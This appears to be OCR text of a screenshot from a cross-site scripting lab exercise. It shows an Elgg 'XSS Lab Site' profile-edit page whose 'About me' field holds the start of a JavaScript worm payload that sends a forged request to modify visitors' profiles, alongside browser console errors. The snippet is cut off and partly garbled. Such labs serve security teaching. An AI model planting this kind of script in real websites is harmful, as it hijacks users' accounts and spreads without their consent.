 Edit profile : XSS Lab Sit
http://www.xsslabelgg.cor
ReferenceError: "x" is n
xsslabelgg.com/xssworm.j
SyntaxError: Unexpecte
www.xsslabelgg.com/profile/samy/edit
Search
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47; //FILL IN
//if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type"
Public
Brief description
Public
Location
Public
Interests
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Filter output
Persist Logs